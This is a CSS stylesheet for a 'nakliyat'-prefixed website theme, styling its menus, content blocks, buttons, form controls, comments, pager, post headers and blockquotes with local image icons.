.desktop-nav ul.nakliyat-hmenu>li.ext.ext-l:hover>.ext-l,.desktop-nav ul.nakliyat-hmenu>li.ext.ext-r:hover>.ext-r{
	position:absolute;
	display:block;
	overflow:hidden;
	height:8px;
	top:45px;
	padding-top:0;
	margin-top:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>.ext-l:before,.desktop-nav ul.nakliyat-hmenu>li.ext:hover>.ext-r:before{
	position:absolute;
	content:' ';
	top:0;
	bottom:0;
	background-color:#113450;
	border:transparent solid 0;
	box-shadow:0 0 0 rgba(0,0,0,.8)
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-r:hover>.ext-r{
	left:100%;
	right:auto;
	padding-left:0;
	margin-left:0;
	padding-right:0;
	margin-right:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-r:hover>.ext-r:before{
	right:0;
	left:0;
	border-top-left-radius:0;
	border-top-right-radius:8px
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-l:hover>.ext-l{
	right:100%;
	left:auto;
	padding-right:0;
	margin-right:0;
	padding-left:0;
	margin-left:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-l:hover>.ext-l:before{
	right:0;
	left:0;
	border-top-right-radius:0;
	border-top-left-radius:8px
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>.ext-m,.desktop-nav ul.nakliyat-hmenu>li.ext:hover>.ext-off{
	position:absolute;
	display:block;
	overflow:hidden;
	height:8px;
	top:100%
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-r:hover>.ext-m{
	left:0;
	right:0;
	padding-right:0;
	padding-left:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>.ext-off{
	left:0;
	right:0;
	padding-left:0;
	padding-right:0;
	height:3px
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-l:hover>.ext-m{
	right:0;
	left:0;
	padding-left:0;
	padding-right:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-l.ext-r:hover>.ext-m{
	right:0;
	left:0;
	padding-left:0;
	padding-right:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>.ext-m{
	top:45px
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>.ext-off:before{
	right:0;
	left:0;
	position:absolute;
	content:' ';
	top:0;
	bottom:0;
	background-color:#113450;
	border:transparent solid 0;
	box-shadow:0 0 0 rgba(0,0,0,.8)
}
.desktop-nav ul.nakliyat-hmenu>li.ext:hover>.ext-m:before{
	position:absolute;
	content:' ';
	top:0;
	bottom:0;
	background-color:#113450;
	border:transparent solid 0;
	box-shadow:0 0 0 rgba(0,0,0,.8)
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-r:hover>.ext-m:before{
	right:0;
	left:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-l:hover>.ext-m:before{
	left:0;
	right:0
}
.desktop-nav ul.nakliyat-hmenu>li.ext.ext-l.ext-r:hover>.ext-m:before{
	left:0;
	right:0
}
.nakliyat-sheet{
	background:#fff;
	margin:0 auto;
	position:relative;
	cursor:auto;
	width:1000px;
	z-index:auto!important
}
.nakliyat-layout-wrapper{
	position:relative;
	margin:0 auto;
	z-index:auto!important
}
.nakliyat-content-layout{
	display:table;
	width:100%;
	table-layout:fixed
}
.nakliyat-content-layout-row{
	display:table-row
}
.nakliyat-layout-cell{
	display:table-cell;
	vertical-align:top
}
.nakliyat-postcontent .nakliyat-content-layout{
	border-collapse:collapse
}
.nakliyat-vmenublock{
	background:#b8dffe;
	border:#c4c4c4 solid 1px
}
div.nakliyat-vmenublock img{
	margin:0
}
.nakliyat-vmenublockheader{
	background:#1dc304;
	padding:10px 0;
	margin:0 auto
}
.nakliyat-vmenublockheader .t,.nakliyat-vmenublockheader .t a,.nakliyat-vmenublockheader .t a:hover,.nakliyat-vmenublockheader .t a:link,.nakliyat-vmenublockheader .t a:visited{
	color:#000;
	font-size:26px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	margin:0 10px
}
.nakliyat-vmenublockheader .t:before{
	content:url(../images/vmenublockheadericon.png);
	margin-right:6px;
	bottom:3px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0
}
.opera .nakliyat-vmenublockheader .t:before{
	bottom:0
}
.nakliyat-vmenublockcontent{
	background:#d9d9d9;
	border:#c4c4c4 solid 1px;
	margin:0 auto
}
ul.nakliyat-vmenu,ul.nakliyat-vmenu ul{
	list-style:none;
	display:block
}
ul.nakliyat-vmenu,ul.nakliyat-vmenu li{
	display:block;
	margin:0;
	padding:0;
	width:auto;
	line-height:0
}
ul.nakliyat-vmenu{
	margin-top:0;
	margin-bottom:0
}
ul.nakliyat-vmenu ul{
	display:none;
	margin:0;
	padding:0;
	position:relative
}
ul.nakliyat-vmenu ul.active{
	display:block
}
ul.nakliyat-vmenu>li>a{
	background:#1dc304;
	padding:0 15px;
	margin:0 auto;
	color:#000;
	min-height:30px;
	line-height:40px
}
ul.nakliyat-vmenu a{
	display:block;
	cursor:pointer;
	z-index:1;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:700;
	font-style:normal;
	text-decoration:none;
	text-transform:none;
	font-variant:normal;
	position:relative
}
ul.nakliyat-vmenu li{
	position:relative
}
ul.nakliyat-vmenu>li{
	margin-top:1px
}
ul.nakliyat-vmenu>li>ul{
	padding:0;
	margin-top:0;
	margin-bottom:0
}
ul.nakliyat-vmenu>li:first-child{
	margin-top:0
}
ul.nakliyat-vmenu>li>a:before{
	content:url(../images/vmenuitemicon.png);
	margin-right:5px;
	bottom:2px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0
}
.opera ul.nakliyat-vmenu>li>a:before{
	bottom:0
}
ul.nakliyat-vmenu>li>a.active:before{
	content:url(../images/vmenuactiveitemicon.png);
	margin-right:5px;
	bottom:2px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0
}
.opera ul.nakliyat-vmenu>li>a.active:before{
	bottom:0
}
ul.nakliyat-vmenu>li:hover>a.active:before,ul.nakliyat-vmenu>li:hover>a:before,ul.nakliyat-vmenu>li>a.active:hover:before,ul.nakliyat-vmenu>li>a:hover:before{
	content:url(../images/vmenuhovereditemicon.png);
	margin-right:5px;
	bottom:2px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0
}
.opera ul.nakliyat-vmenu>li:hover>a.active:before,.opera ul.nakliyat-vmenu>li:hover>a:before,.opera ul.nakliyat-vmenu>li>a.active:hover:before,.opera ul.nakliyat-vmenu>li>a:hover:before{
	bottom:0
}
ul.nakliyat-vmenu>li>a.active:hover,ul.nakliyat-vmenu>li>a:hover{
	background:#2675b5;
	padding:0 15px;
	margin:0 auto;
	text-decoration:underline
}
ul.nakliyat-vmenu a.active:hover,ul.nakliyat-vmenu a:hover{
	color:#1c1c1c
}
ul.nakliyat-vmenu>li>a.active:hover>span.border-bottom,ul.nakliyat-vmenu>li>a.active:hover>span.border-top{
	background-color:transparent
}
ul.nakliyat-vmenu>li>a.active{
	background:#3d91d6;
	padding:0 15px;
	margin:0 auto;
	text-decoration:none;
	color:#000
}
ul.nakliyat-vmenu>li:after,ul.nakliyat-vmenu>li:before,ul.nakliyat-vmenu>li>ul:after,ul.nakliyat-vmenu>li>ul:before{
	display:block;
	position:absolute;
	content:' ';
	left:0;
	right:0;
	top:-1px
}
ul.nakliyat-vmenu>li:after,ul.nakliyat-vmenu>li>ul:after{
	z-index:1;
	height:0;
	border-bottom:1px solid #c4c4c4
}
ul.nakliyat-vmenu>li:before,ul.nakliyat-vmenu>li>ul:before{
	z-index:0;
	height:1px;
	background-color:#1dc304
}
ul.nakliyat-vmenu>li:first-child:after,ul.nakliyat-vmenu>li:first-child:before{
	display:none
}
ul.nakliyat-vmenu>li>ul:before{
	margin:0 auto;
	display:block;
	position:absolute;
	content:' ';
	top:0;
	right:0;
	bottom:0;
	left:0
}
ul.nakliyat-vmenu li li a{
	margin:0 auto;
	position:relative
}
ul.nakliyat-vmenu ul li{
	margin:0;
	padding:0
}
ul.nakliyat-vmenu li li{
	position:relative;
	margin-top:0
}
ul.nakliyat-vmenu ul a{
	display:block;
	position:relative;
	min-height:24px;
	overflow:visible;
	padding:0;
	padding-left:27px;
	padding-right:27px;
	z-index:0;
	line-height:24px;
	color:#1e5c8f;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	margin-left:0;
	margin-right:0
}
ul.nakliyat-vmenu ul a.active,ul.nakliyat-vmenu ul a.active:hover,ul.nakliyat-vmenu ul a:hover,ul.nakliyat-vmenu ul a:visited{
	line-height:24px;
	color:#1e5c8f;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	margin-left:0;
	margin-right:0
}
ul.nakliyat-vmenu ul ul a{
	padding-left:54px
}
ul.nakliyat-vmenu ul ul ul a{
	padding-left:81px
}
ul.nakliyat-vmenu ul ul ul ul a{
	padding-left:108px
}
ul.nakliyat-vmenu ul ul ul ul ul a{
	padding-left:135px
}
ul.nakliyat-vmenu ul>li>a.active:hover,ul.nakliyat-vmenu ul>li>a:hover{
	background:#3d91d6;
	margin:0 auto
}
ul.nakliyat-vmenu ul li a.active:hover,ul.nakliyat-vmenu ul li a:hover{
	text-decoration:underline;
	color:#404040
}
ul.nakliyat-vmenu ul a:hover:after{
	background-position:center
}
ul.nakliyat-vmenu ul a.active:hover:after{
	background-position:center
}
ul.nakliyat-vmenu ul a.active:after{
	background-position:bottom
}
ul.nakliyat-vmenu ul>li>a.active{
	background:#c4c4c4;
	margin:0 auto
}
ul.nakliyat-vmenu ul a.active,ul.nakliyat-vmenu ul a.active:hover,ul.nakliyat-vmenu ul a:hover{
	text-decoration:none;
	color:#025497
}
.nakliyat-block{
	background:#e3e3e3;
	background:rgba(227,227,227,.6);
	border-radius:8px;
	padding:7px;
	margin:10px
}
div.nakliyat-block img{
	border:none;
	margin:0
}
.nakliyat-blockheader{
	background:#3aa5fd;
	background:rgba(58,165,253,.3);
	border:rgba(58,165,253,.3) solid 2px;
	border-left:none;
	border-right:none;
	padding:8px 3px;
	margin:0 auto
}
.nakliyat-blockheader .t,.nakliyat-blockheader .t a,.nakliyat-blockheader .t a:hover,.nakliyat-blockheader .t a:link,.nakliyat-blockheader .t a:visited{
	color:#001425;
	font-size:16px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	text-transform:none;
	font-variant:normal;
	margin:0 5px
}
.nakliyat-blockheader .t:before{
	content:url(../images/blockheadericon.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-blockheader .t:before{
	bottom:0
}
.nakliyat-blockcontent{
	padding:3px;
	margin:0 auto;
	color:#383838;
	font-size:12px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-transform:none;
	font-variant:normal;
	line-height:175%
}
.nakliyat-blockcontent a,.nakliyat-blockcontent a:hover,.nakliyat-blockcontent a:link,.nakliyat-blockcontent a:visited,.nakliyat-blockcontent li,.nakliyat-blockcontent table{
	display:flex;
  	color:#383838;
	font-size:12px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-transform:none;
	font-variant:normal;
	line-height:175%
}
.nakliyat-blockcontent p{
	margin:0 5px
}
.nakliyat-blockcontent a,.nakliyat-blockcontent a:link{
	color:#061425;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif
}
.nakliyat-blockcontent a.visited,.nakliyat-blockcontent a:visited{
	color:#a8a8a8;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none
}
.nakliyat-blockcontent a.hover,.nakliyat-blockcontent a:hover{
	color:#0aa3d1;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none
}
.nakliyat-block li{
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	line-height:175%;
	color:#5e5e5e;
	margin:5px 0 0 10px
}
.nakliyat-breadcrumbs{
	margin:0 auto
}
a.nakliyat-button,a.nakliyat-button:link,a.nakliyat-button:visited,a:link.nakliyat-button:link,body a.nakliyat-button:link,body a.nakliyat-button:visited,button.nakliyat-button,input.nakliyat-button{
	text-decoration:none;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	white-space:nowrap;
	text-align:center;
	color:#000;
	margin:0 5px 0 0!important;
	overflow:visible;
	cursor:pointer;
	text-indent:0;
	line-height:27px;
	box-sizing:content-box
}
.nakliyat-button img{
	margin:0;
	vertical-align:middle
}
.firefox2 .nakliyat-button{
	display:block;
	float:left
}
a.nakliyat-search-button span,input,select,textarea{
	vertical-align:middle;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal
}
.nakliyat-block select{
	width:96%
}
input.nakliyat-button{
	float:none!important
}
.nakliyat-button.active,.nakliyat-button.active:hover{
	background:url(../images/activebutton.png) scroll #4294d7;
	border-radius:4px;
	border:rgba(66,148,215,.8) solid 2px;
	padding:0 20px;
	margin:0 auto;
	color:#fff!important
}
.nakliyat-button.hover,.nakliyat-button:hover{
	background:url(../images/hoveredbutton.png) scroll #3aa5fd;
	border-radius:4px;
	border:rgba(61,145,214,.8) solid 2px;
	padding:0 20px;
	margin:0 auto;
	color:#fff!important
}
input[type=email],input[type=password],input[type=text],input[type=url],textarea{
	background:#b8dffe;
	border:#696969 solid 1px;
	margin:0 auto;
	width:100%;
	padding:6px 0;
	color:#303030!important;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	text-transform:none;
	font-variant:normal;
	text-shadow:none
}
input.nakliyat-error,textarea.nakliyat-error{
	background:#f9fafb;
	border:#e2341d solid 1px;
	margin:0 auto;
	color:#3d3d3d!important;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal
}
form.nakliyat-search input[type=text]{
	background:#b8dffe;
	border-radius:0;
	border:#ccd6e0 solid 1px;
	margin:0 auto;
	width:100%;
	padding:4px 0;
	box-sizing:border-box;
	color:#303030!important;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal
}
form.nakliyat-search{
	background-image:none;
	border:0;
	display:block;
	position:relative;
	top:0;
	padding:0;
	margin:5px;
	left:0;
	line-height:0
}
a.nakliyat-search-button,form.nakliyat-search input{
	top:0;
	right:0
}
a.nakliyat-search-button,form.nakliyat-search>input{
	bottom:0;
	left:0;
	vertical-align:middle
}
a.nakliyat-search-button,form.nakliyat-search input[type=submit],input.nakliyat-search-button{
	margin:0 auto;
	position:absolute;
	left:auto;
	display:block;
	border:none;
	background:url(../images/searchicon.png) center center no-repeat;
	width:24px;
	height:100%;
	padding:0;
	color:#02579d!important;
	cursor:pointer
}
a.nakliyat-search-button span.nakliyat-search-button-text{
	display:none
}
label.nakliyat-checkbox:before{
	background:#f9fafb;
	border-radius:6px;
	box-shadow:0 0 2px 1px rgba(0,0,0,.4);
	border:#595959 solid 1px;
	margin:0 auto;
	width:20px;
	height:20px;
	display:inline-block;
	vertical-align:top;
	content:' '
}
label.nakliyat-checkbox{
	cursor:pointer;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	line-height:20px;
	display:inline-block;
	color:#404040!important;
	position:relative
}
.nakliyat-checkbox>input[type=checkbox]{
	margin:0 5px 0 0
}
label.nakliyat-checkbox.active:before{
	background:#9ec8ea;
	border-radius:6px;
	box-shadow:0 0 2px 1px rgba(0,0,0,.4);
	border:#595959 solid 1px;
	margin:0 auto;
	width:20px;
	height:20px;
	display:inline-block
}
label.nakliyat-checkbox.hovered:before{
	background:#ddecf8;
	border-radius:6px;
	box-shadow:0 0 2px 1px rgba(0,0,0,.4);
	border:#696969 solid 1px;
	margin:0 auto;
	width:20px;
	height:20px;
	display:inline-block
}
label.nakliyat-radiobutton:before{
	background:#f9fafb;
	border-radius:5px;
	box-shadow:0 0 2px 1px rgba(0,0,0,.4);
	border:#595959 solid 1px;
	margin:0 auto;
	width:20px;
	height:20px;
	display:inline-block;
	vertical-align:top;
	content:' '
}
label.nakliyat-radiobutton{
	cursor:pointer;
	font-size:13px;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal;
	line-height:20px;
	display:inline-block;
	color:#404040!important;
	position:relative
}
.nakliyat-radiobutton>input[type=radio]{
	vertical-align:baseline;
	margin:0 5px 0 0
}
label.nakliyat-radiobutton.active:before{
	background:#9ec8ea;
	border-radius:5px;
	box-shadow:0 0 2px 1px rgba(0,0,0,.4);
	border:#595959 solid 1px;
	margin:0 auto;
	width:20px;
	height:20px;
	display:inline-block
}
label.nakliyat-radiobutton.hovered:before{
	background:#ddecf8;
	border-radius:5px;
	box-shadow:0 0 2px 1px rgba(0,0,0,.4);
	border:#696969 solid 1px;
	margin:0 auto;
	width:20px;
	height:20px;
	display:inline-block
}
label.nakliyat-radiobutton input[type=radio]{
	display:none
}
label.nakliyat-radiobutton.nakliyat-checked:after{
	content:url(../images/radiobuttonicon.png);
	position:absolute;
	line-height:12px;
	left:4px;
	top:4px
}
label.nakliyat-checkbox input[type=checkbox]{
	display:none
}
label.nakliyat-checkbox.nakliyat-checked:after{
	content:url(../images/checkboxicon.png);
	position:absolute;
	left:2px;
	top:2px
}
.nakliyat-comments{
	border-top:1px dotted #6cace0;
	margin:0 auto;
	margin-top:25px
}
.nakliyat-comments h2{
	color:#0e2b43
}
.nakliyat-comment-inner{
	background:#e2e8ee;
	background:0 0;
	border-radius:2px;
	padding:5px;
	margin:0 auto;
	margin-left:94px
}
.nakliyat-comment-avatar{
	float:left;
	width:80px;
	height:80px;
	padding:1px;
	background:#fff;
	border:#e2e8ee solid 1px
}
.nakliyat-comment-avatar>img{
	margin:0!important;
	border:none!important
}
.nakliyat-comment-content{
	padding:10px 0;
	color:#01467e;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif
}
.nakliyat-comment{
	margin-top:6px
}
.nakliyat-comment:first-child{
	margin-top:0
}
.nakliyat-comment-header{
	color:#0e2b43;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif
}
.nakliyat-comment-header a,.nakliyat-comment-header a.hovered,.nakliyat-comment-header a.visited,.nakliyat-comment-header a:hover,.nakliyat-comment-header a:link,.nakliyat-comment-header a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif
}
.nakliyat-comment-header a,.nakliyat-comment-header a:link{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	color:#398fd5
}
.nakliyat-comment-header a.visited,.nakliyat-comment-header a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	color:#398fd5
}
.nakliyat-comment-header a.hovered,.nakliyat-comment-header a:hover{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	color:#398fd5
}
.nakliyat-comment-content a,.nakliyat-comment-content a.hovered,.nakliyat-comment-content a.visited,.nakliyat-comment-content a:hover,.nakliyat-comment-content a:link,.nakliyat-comment-content a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif
}
.nakliyat-comment-content a,.nakliyat-comment-content a:link{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	color:#696969
}
.nakliyat-comment-content a.visited,.nakliyat-comment-content a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	color:#025ca7
}
.nakliyat-comment-content a.hovered,.nakliyat-comment-content a:hover{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	color:#696969
}
.nakliyat-pager{
	background:#1dc304;
	border-radius:2px;
	border:#6cace0 solid 1px;
	padding:5px
}
.nakliyat-pager>:last-child,.nakliyat-pager>:last-child:hover{
	margin-right:0
}
.nakliyat-pager>span{
	cursor:default
}
.nakliyat-pager>*{
	background:#ddecf8;
	border-radius:2px;
	border:#ddecf8 solid 1px;
	padding:7px;
	margin:0 4px 0 auto;
	position:relative;
	display:inline-block;
	margin-left:0
}
.nakliyat-pager a:link,.nakliyat-pager a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	text-transform:none;
	font-variant:normal;
	color:#0c263b
}
.nakliyat-pager .active{
	background:#b6bfc9;
	border:#ddecf8 solid 1px;
	padding:7px;
	margin:0 4px 0 auto;
	color:#fff
}
.nakliyat-pager .more{
	background:#ddecf8;
	border:#ddecf8 solid 1px;
	margin:0 4px 0 auto
}
.nakliyat-pager a.more:link,.nakliyat-pager a.more:visited{
	color:#242424
}
.nakliyat-pager a:hover{
	background:#9ec8ea;
	border:#ddecf8 solid 1px;
	padding:7px;
	margin:0 4px 0 auto
}
.nakliyat-pager a.more:hover,.nakliyat-pager a:hover{
	color:#0e2b43
}
.nakliyat-pager>:after{
	margin:0 0 0 auto;
	display:inline-block;
	position:absolute;
	content:' ';
	top:0;
	width:0;
	height:100%;
	right:0;
	text-decoration:none
}
.nakliyat-pager>:last-child:after{
	display:none
}
.nakliyat-commentsform{
	background:#e2e8ee;
	background:0 0;
	padding:10px;
	margin:0 auto;
	margin-top:25px;
	color:#0e2b43
}
.nakliyat-commentsform h2{
	padding-bottom:10px;
	margin:0;
	color:#0e2b43
}
.nakliyat-commentsform label{
	display:inline-block;
	line-height:25px
}
.nakliyat-commentsform input:not([type=submit]),.nakliyat-commentsform textarea{
	box-sizing:border-box;
	width:100%;
	max-width:100%
}
.nakliyat-commentsform .form-submit{
	margin-top:10px
}
.nakliyat-post{
	background:#fff;
	border-radius:6px;
	padding:10px
}
a img{
	border:0
}
.nakliyat-article img,.nakliyat-block img,.nakliyat-footer img,img.nakliyat-article{
	margin:0
}
.nakliyat-metadata-icons img{
	border:none;
	vertical-align:middle;
	margin:2px
}
.nakliyat-article table,table.nakliyat-article{
	border-collapse:collapse;
	margin:1px
}
.nakliyat-post .nakliyat-content-layout-br{
	height:0
}
.nakliyat-article td,.nakliyat-article th{
	padding:2px;
	border:#7a7a7a solid 1px;
	vertical-align:top;
	text-align:left
}
.nakliyat-article th{
	text-align:center;
	vertical-align:middle;
	padding:7px
}
pre{
	overflow:auto;
	padding:.1em
}
.preview-cms-logo{
	border:0;
	margin:1em 1em 0 0;
	float:left
}
.image-caption-wrapper{
	padding:0;
	box-sizing:border-box
}
.image-caption-wrapper img{
	margin:0!important;
	box-sizing:border-box
}
.image-caption-wrapper div.nakliyat-collage{
	margin:0!important;
	box-sizing:border-box
}
.image-caption-wrapper p{
	font-size:80%;
	text-align:right;
	margin:0
}
.nakliyat-postmetadataheader{
	background:#72bffe;
	background:rgba(114,191,254,.5);
	border-radius:4px;
	border:#3aa5fd solid 1px;
	margin:0 auto;
	position:relative;
	z-index:1;
	padding:1px;
	margin-bottom:5px
}
.nakliyat-postheadericon:before{
	content:url(../images/postheadericon.png);
	margin-right:6px;
	bottom:3px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0
}
.opera .nakliyat-postheadericon:before{
	bottom:0
}
.nakliyat-postheader{
	color:#113450;
	margin:5px 10px;
	font-size:24px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal
}
.nakliyat-postheader a,.nakliyat-postheader a.hovered,.nakliyat-postheader a.visited,.nakliyat-postheader a:hover,.nakliyat-postheader a:link,.nakliyat-postheader a:visited{
	font-size:24px;
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:normal
}
.nakliyat-postheader a,.nakliyat-postheader a:link{
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	text-align:left;
	color:#0c2337
}
.nakliyat-postheader a.visited,.nakliyat-postheader a:visited{
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	text-align:left;
	color:#0c2337
}
.nakliyat-postheader a.hovered,.nakliyat-postheader a:hover{
	font-family:Verdana,Geneva,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	text-align:left;
	color:#1dc304
}
.nakliyat-postheadericons,.nakliyat-postheadericons a,.nakliyat-postheadericons a:hover,.nakliyat-postheadericons a:link,.nakliyat-postheadericons a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	color:#000
}
.nakliyat-postheadericons{
	padding:1px
}
.nakliyat-postheadericons a,.nakliyat-postheadericons a:link{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	text-decoration:none;
	color:#1f5f93
}
.nakliyat-postheadericons a.visited,.nakliyat-postheadericons a:visited{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:italic;
	text-decoration:none;
	color:#1f5f93
}
.nakliyat-postheadericons a.hover,.nakliyat-postheadericons a:hover{
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:400;
	font-style:italic;
	text-decoration:underline;
	text-transform:none;
	font-variant:normal;
	color:#1f5f93
}
.nakliyat-postdateicon:before{
	content:url(../images/postdateicon.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-postdateicon:before{
	bottom:0
}
.nakliyat-postauthoricon:before{
	content:url(../images/postauthoricon.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-postauthoricon:before{
	bottom:0
}
.nakliyat-postpdficon:before{
	content:url(../images/system/pdf_button.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-postpdficon:before{
	bottom:0
}
.nakliyat-postprinticon:before{
	content:url(../images/system/printButton.png);
	margin-right:6px;
	bottom:2px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0
}
.opera .nakliyat-postprinticon:before{
	bottom:0
}
.nakliyat-postemailicon:before{
	content:url(../images/system/emailButton.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-postemailicon:before{
	bottom:0
}
.nakliyat-postediticon:before{
	content:url(../images/system/edit.png);
	margin-right:6px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0;
	bottom:auto
}
.opera .nakliyat-postediticon:before{
	bottom:0
}
.nakliyat-post ul>li:before,.nakliyat-postcontent ul>li:before,.nakliyat-textblock ul>li:before{
	content:url(../images/postbullets.png);
	margin-right:6px;
	bottom:2px;
	position:relative;
	display:inline-block;
	vertical-align:middle;
	font-size:0;
	line-height:0
}
.opera .nakliyat-post ul>li:before,.opera .nakliyat-postcontent ul>li:before,.opera .nakliyat-textblock ul>li:before{
	bottom:0
}
.nakliyat-post li,.nakliyat-postcontent li,.nakliyat-textblock li{
	font-family:'Arial Black',Arial,Helvetica,Sans-Serif;
	color:#071622;
	margin:3px 0 0 11px
}
.nakliyat-post ol,.nakliyat-post ul>li,.nakliyat-postcontent ol,.nakliyat-postcontent ul>li,.nakliyat-textblock ol,.nakliyat-textblock ul>li{
	padding:0
}
.nakliyat-post ul>li,.nakliyat-postcontent ul>li,.nakliyat-textblock ul>li{
	padding-left:19px
}
.nakliyat-post ul>li:before,.nakliyat-postcontent ul>li:before,.nakliyat-textblock ul>li:before{
	margin-left:-19px
}
.nakliyat-post ol,.nakliyat-post ul,.nakliyat-postcontent ol,.nakliyat-postcontent ul,.nakliyat-textblock ol,.nakliyat-textblock ul{
	margin:1em 0 1em 11px
}
.nakliyat-post li ol,.nakliyat-post li ul,.nakliyat-postcontent li ol,.nakliyat-postcontent li ul,.nakliyat-textblock li ol,.nakliyat-textblock li ul{
	margin:.5em 0 .5em 11px
}
.nakliyat-post li,.nakliyat-postcontent li,.nakliyat-textblock li{
	margin:3px 0 0
}
.nakliyat-post ol>li,.nakliyat-postcontent ol>li,.nakliyat-textblock ol>li{
	overflow:visible
}
.nakliyat-post ul>li,.nakliyat-postcontent ul>li,.nakliyat-textblock ul>li{
	overflow-x:visible;
	overflow-y:hidden
}
blockquote{
	background:url(../images/postquote.png) no-repeat scroll #e3e3e3;
	border:#c4c4c4 solid 2px;
	padding:15px 15px 15px 52px;
	margin:10px 10px 10px 50px;
	color:#00111e;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:700;
	font-style:italic;
	text-transform:none;
	font-variant:normal;
	text-align:justify;
	overflow:auto;
	clear:both
}
.nakliyat-blockcontent blockquote a,.nakliyat-blockcontent blockquote a:hover,.nakliyat-blockcontent blockquote a:link,.nakliyat-blockcontent blockquote a:visited,.nakliyat-footer blockquote a,.nakliyat-footer blockquote a:hover,.nakliyat-footer blockquote a:link,.nakliyat-footer blockquote a:visited,.nakliyat-postcontent blockquote a,.nakliyat-postcontent blockquote a:hover,.nakliyat-postcontent blockquote a:link,.nakliyat-postcontent blockquote a:visited,blockquote a,blockquote a:hover,blockquote a:link,blockquote a:visited{
	color:#00111e;
	font-family:Tahoma,Arial,Helvetica,Sans-Serif;
	font-weight:700;
	font-style:italic;
	text-transform:none;
	font-variant:normal;
	text-align:justify
}
